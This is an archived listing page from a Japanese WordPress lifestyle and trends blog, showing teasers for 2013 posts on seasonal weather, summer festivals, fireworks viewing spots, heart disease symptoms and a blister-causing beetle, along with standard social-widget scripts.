

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendlife.5dx.biz/page/5
body_size: 19946
content:
<!DOCTYPE HTML>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width; initial-scale=1.0" />
<title>トレンドライフ-5ページ</title>
<link rel="alternate" type="application/rss+xml" title="トレンドライフ RSS Feed" href="https://trendlife.5dx.biz/feed" />
<link rel="pingback" href="https://trendlife.5dx.biz/wp/xmlrpc.php" />
<link rel="shortcut icon" href="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/favicon.ico" />
<link rel="stylesheet" type="text/css" href="https://trendlife.5dx.biz/wp/wp-content/themes/gush/style.css" media="all" />
<!--[if lt IE 9]>
<script src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/html5shiv.js" charset="UTF-8"></script>
<script src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/css3-mediaqueries.js" charset="UTF-8"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendlife.5dx.biz\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://trendlife.5dx.biz/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://trendlife.5dx.biz/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://trendlife.5dx.biz/wp-json/' />

<link rel="stylesheet" href="https://trendlife.5dx.biz/wp/wp-content/plugins/count-per-day/counter.css" type="text/css" />
</head>
<body class="home blog paged paged-5">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="header"><!-- header -->
<header>
<div class="hgroup">
<h1 class="top_title"><a href="https://trendlife.5dx.biz" title="トレンドライフ">トレンドライフ</a></h1>
<h2 class="caption">生活に役立つ情報から旬なトレンドキーワード情報を紹介【画像・動画】</h2>
</div>
<div class="menubtn">MENU ▼</div>
<nav id="menu" class="togmenu">
<div class="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-1564"><a href="http://trendlife.5dx.biz/">トップページ</a></li>
<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://trendlife.5dx.biz/sample-page">運営者情報＆お問い合わせ</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://trendlife.5dx.biz/page-1784">サイトマップ</a></li>
</ul></div></nav>
</header>
</div><!-- //header -->
<div id="contents"><!-- contentns -->
<div id="main">
<div id="entry_body">


<div class="home_area">

<section>
<div class="thumb_box">
<a href="https://trendlife.5dx.biz/919.html" title="戻り梅雨 2013 関東・関西 過去には？ 気象庁のデータでは…">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="150" height="150" />
</a>
</div><!--//thumb_box-->

<div class="entry_box">
<h3 class="new_entry_title"><a href="https://trendlife.5dx.biz/919.html" title="戻り梅雨 2013 関東・関西 過去には？ 気象庁のデータでは…">戻り梅雨 2013 関東・関西 過去には？ 気象庁のデータでは…</a></h3>
<p class="date-time">｜<a href="https://trendlife.5dx.biz/category/%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1/season" rel="category tag">季節</a>, <a href="https://trendlife.5dx.biz/category/%e6%99%82%e4%ba%8b%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9" rel="category tag">時事情報</a>, <a href="https://trendlife.5dx.biz/category/%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1/trivia" rel="category tag">雑学</a> <a href="https://trendlife.5dx.biz/tag/%e3%82%b2%e3%83%aa%e3%83%a9%e8%b1%aa%e9%9b%a8" rel="tag">ゲリラ豪雨</a>, <a href="https://trendlife.5dx.biz/tag/%e6%88%bb%e3%82%8a%e6%a2%85%e9%9b%a8" rel="tag">戻り梅雨</a>, <a href="https://trendlife.5dx.biz/tag/%e6%a2%85%e9%9b%a8%e6%98%8e%e3%81%91" rel="tag">梅雨明け</a></p>
</div>

<div class="clear"></div>
</section>

</div><!--//home_area-->


<div class="home_area">

<section>
<div class="thumb_box">
<a href="https://trendlife.5dx.biz/914.html" title="おわら風の盆の楽しみ方は？ 前夜祭？ それとも…芸能人？">
<img width="150" height="150" src="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/07/2013y07m22d_215844587-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="おわら風の盆の楽しみ方は？ 前夜祭？ それとも…芸能人？" title="おわら風の盆の楽しみ方は？ 前夜祭？ それとも…芸能人？" /></a>
</div><!--//thumb_box-->

<div class="entry_box">
<h3 class="new_entry_title"><a href="https://trendlife.5dx.biz/914.html" title="おわら風の盆の楽しみ方は？ 前夜祭？ それとも…芸能人？">おわら風の盆の楽しみ方は？ 前夜祭？ それとも…芸能人？</a></h3>
<p class="date-time">｜<a href="https://trendlife.5dx.biz/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88" rel="category tag">イベント</a>, <a href="https://trendlife.5dx.biz/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/maturi" rel="category tag">お祭り</a>, <a href="https://trendlife.5dx.biz/category/%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1/season" rel="category tag">季節</a> <a href="https://trendlife.5dx.biz/tag/%e3%81%8a%e3%82%8f%e3%82%89%e9%a2%a8%e3%81%ae%e7%9b%86" rel="tag">おわら風の盆</a>, <a href="https://trendlife.5dx.biz/tag/%e5%89%8d%e5%a4%9c%e7%a5%ad" rel="tag">前夜祭</a></p>
</div>

<div class="clear"></div>
</section>

</div><!--//home_area-->


<div class="home_area">

<section>
<div class="thumb_box">
<a href="https://trendlife.5dx.biz/908.html" title="心筋梗塞 狭心症の症状と原因は？ 前兆の見つけ方と検査方法は？">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="150" height="150" />
</a>
</div><!--//thumb_box-->

<div class="entry_box">
<h3 class="new_entry_title"><a href="https://trendlife.5dx.biz/908.html" title="心筋梗塞 狭心症の症状と原因は？ 前兆の見つけ方と検査方法は？">心筋梗塞 狭心症の症状と原因は？ 前兆の見つけ方と検査方法は？</a></h3>
<p class="date-time">｜<a href="https://trendlife.5dx.biz/category/%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1/health" rel="category tag">健康</a>, <a href="https://trendlife.5dx.biz/category/%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1" rel="category tag">生活情報</a> <a href="https://trendlife.5dx.biz/tag/%e5%bf%83%e7%ad%8b%e6%a2%97%e5%a1%9e" rel="tag">心筋梗塞</a>, <a href="https://trendlife.5dx.biz/tag/%e7%8b%ad%e5%bf%83%e7%97%87" rel="tag">狭心症</a>, <a href="https://trendlife.5dx.biz/tag/%e9%9a%a0%e3%82%8c%e5%bf%83%e8%87%93%e7%97%85" rel="tag">隠れ心臓病</a></p>
</div>

<div class="clear"></div>
</section>

</div><!--//home_area-->


<div class="home_area">

<section>
<div class="thumb_box">
<a href="https://trendlife.5dx.biz/879.html" title="PL花火大会 穴場ポイント 近場では？ 交通規制情報は？">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="150" height="150" />
</a>
</div><!--//thumb_box-->

<div class="entry_box">
<h3 class="new_entry_title"><a href="https://trendlife.5dx.biz/879.html" title="PL花火大会 穴場ポイント 近場では？ 交通規制情報は？">PL花火大会 穴場ポイント 近場では？ 交通規制情報は？</a></h3>
<p class="date-time">｜<a href="https://trendlife.5dx.biz/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88" rel="category tag">イベント</a>, <a href="https://trendlife.5dx.biz/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/maturi" rel="category tag">お祭り</a>, <a href="https://trendlife.5dx.biz/category/%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1/season" rel="category tag">季節</a>, <a href="https://trendlife.5dx.biz/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/hanabi" rel="category tag">花火</a> <a href="https://trendlife.5dx.biz/tag/pl%e8%8a%b1%e7%81%ab%e5%a4%a7%e4%bc%9a" rel="tag">PL花火大会</a>, <a href="https://trendlife.5dx.biz/tag/%e3%82%a8%e3%82%b3%e3%83%bc%e3%83%ab%e3%83%ad%e3%82%bc" rel="tag">エコールロゼ</a>, <a href="https://trendlife.5dx.biz/tag/%e3%83%af%e3%83%bc%e3%83%ab%e3%83%89%e7%89%a7%e5%a0%b4" rel="tag">ワールド牧場</a>, <a href="https://trendlife.5dx.biz/tag/%e6%95%99%e7%a5%96%e7%a5%ad%ef%bd%90%ef%bd%8c%e8%8a%b1%e7%81%ab%e8%8a%b8%e8%a1%93" rel="tag">教祖祭ＰＬ花火芸術</a>, <a href="https://trendlife.5dx.biz/tag/%e7%8b%ad%e5%b1%b1%e6%b1%a0%e5%85%ac%e5%9c%92%e4%bb%98%e8%bf%91" rel="tag">狭山池公園付近</a></p>
</div>

<div class="clear"></div>
</section>

</div><!--//home_area-->


<div class="home_area">

<section>
<div class="thumb_box">
<a href="https://trendlife.5dx.biz/870.html" title="やけど虫とは…生息地域は？ 症状と治療法は？ 毒性は…【画像有】">
<img width="150" height="150" src="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/07/2013y07m21d_144703868-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="やけど虫とは…生息地域は？ 症状と治療法は？ 毒性は…【画像有】" title="やけど虫とは…生息地域は？ 症状と治療法は？ 毒性は…【画像有】" /></a>
</div><!--//thumb_box-->

<div class="entry_box">
<h3 class="new_entry_title"><a href="https://trendlife.5dx.biz/870.html" title="やけど虫とは…生息地域は？ 症状と治療法は？ 毒性は…【画像有】">やけど虫とは…生息地域は？ 症状と治療法は？ 毒性は…【画像有】</a></h3>
<p class="date-time">｜<a href="https://trendlife.5dx.biz/category/%e6%99%82%e4%ba%8b%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9" rel="category tag">時事情報</a>, <a href="https://trendlife.5dx.biz/category/%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1" rel="category tag">生活情報</a>, <a href="https://trendlife.5dx.biz/category/%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1/trivia" rel="category tag">雑学</a> <a href="https://trendlife.5dx.biz/tag/%e3%82%a2%e3%82%aa%e3%83%90%e3%82%a2%e3%83%aa%e3%82%ac%e3%82%bf%e3%83%8f%e3%83%8d%e3%82%ab%e3%82%af%e3%82%b7" rel="tag">アオバアリガタハネカクシ</a>, <a href="https://trendlife.5dx.biz/tag/%e3%82%84%e3%81%91%e3%81%a9%e8%99%ab" rel="tag">やけど虫</a></p>
</div>

<div class="clear"></div>
</section>

</div><!--//home_area-->


<!--ページナビ-->
<div class="pager">
	<a class="prev page-numbers" href="https://trendlife.5dx.biz/page/4">≪</a>
<a class='page-numbers' href='https://trendlife.5dx.biz/'>1</a>
<a class='page-numbers' href='https://trendlife.5dx.biz/page/2'>2</a>
<a class='page-numbers' href='https://trendlife.5dx.biz/page/3'>3</a>
<a class='page-numbers' href='https://trendlife.5dx.biz/page/4'>4</a>
<span aria-current='page' class='page-numbers current'>5</span>
<a class='page-numbers' href='https://trendlife.5dx.biz/page/6'>6</a>
<a class='page-numbers' href='https://trendlife.5dx.biz/page/7'>7</a>
<a class='page-numbers' href='https://trendlife.5dx.biz/page/8'>8</a>
<a class='page-numbers' href='https://trendlife.5dx.biz/page/9'>9</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://trendlife.5dx.biz/page/26'>26</a>
<a class="next page-numbers" href="https://trendlife.5dx.biz/page/6">≫</a></div>

</div><!--//entry_body-->
</div><!--//main-->

<!--sub-->
<div id="sub">
<div class="side_ad">
<aside>
</aside>
</div>

<div class="side_contents">
<ul>
		<li>		<h4>最近の投稿</h4>		<ul>
											<li>
					<a href="https://trendlife.5dx.biz/1762.html">豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1711.html">サンタクロースのイラスト かわいい無料素材まとめ</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1617.html">グーグルアースとグーグルマップが見つけた世界の不思議画像まとめ</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1143.html">2014年カレンダー 祝日は？ ３連休は？</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1213.html">お米ダイエット オチョダイエット 効果は？ やり方は…</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1115.html">2014 成人式を迎える芸能人メンバーは？ 日程は？</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1150.html">２４時間テレビ マラソン スタート地点はどこ？コースと距離は?</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1122.html">大曲花火大会 2013 穴場は？桟敷席の…それとも中継？</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1060.html">サバ缶＆ヒジキ 簡単ダイエットレシピ！ その効果は…</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1076.html">仮面ライダーガイム ベルト 予約開始時期は？ 安く購入できる方法は？</a>
									</li>
					</ul>
		</li></ul>
</div><!--//side_contents-->


</div><!--//sub--></div><!--//contents-->

<!-- footer -->
<footer id="footer">
<!--フッター分岐-->
<!--PC3段 タブレット1+2段-->
<div id="footer-in" class="cleafix">
<!--フッター左-->
<div class="footer_l">
<div><h2>メタ情報</h2>			<ul>
						<li><a href="https://trendlife.5dx.biz/wp/wp-login.php">ログイン</a></li>
			<li><a href="https://trendlife.5dx.biz/feed">投稿の <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://trendlife.5dx.biz/comments/feed">コメントの <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ja.wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div></div><!--//footer_l-->
<!--フッター中-->
<div class="footer_c">
<ul>
</ul>
</div><!--//footer_c-->
<!--フッター右-->
<div class="footer_r">
<ul>
</ul>
</div><!--//footer_r-->
<div class="clear"></div>
</div><!--//footer-in-->
<!--//PC-->
<p><small>&copy;2026 トレンドライフ</small></p>
<p class="gush_link"><small><a href="http://gush.naifix.com/" rel="nofollow">WordPress Theme Gush</a></small></p>
</footer>
<!-- //footer -->
<script type='text/javascript' src='https://trendlife.5dx.biz/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- ページトップへ -->
<div id="page-top"><a href="#header">PAGE TOP ↑</a></div>
<!-- //ページトップへ-->
<script type="text/javascript" src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/gush.js"></script>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id))
{js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";
fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  window.___gcfg = {lang: 'ja'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<script type="text/javascript" src="http://it7.xsrv.jp/g/?i=swob"></script>
</body>
</html>